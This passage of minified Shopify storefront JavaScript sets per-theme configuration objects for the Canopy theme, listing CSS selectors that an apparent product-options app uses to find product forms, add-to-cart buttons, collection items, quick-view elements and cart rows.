input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 157002170700) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 157158637900) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden]):not([data-uploadkit-validation-added])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],.sticky-atc-panel .card__buttons a.btn"},"imageContainer":"[data-gpo-product-image-container]","imageButton":"[data-gpo-product-image-button]","image":"[data-gpo-product-image]","unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","image":"[data-gpo-cart-item-image]","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".remove"}},{"lineItem":{"key":"cart-items .cart-item","details":".cart-item__info","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":".cart-item__remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 159484608844) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"]),gp-button button.gp-button-atc","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"@click","value":"addToCart($event)"}]}},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active 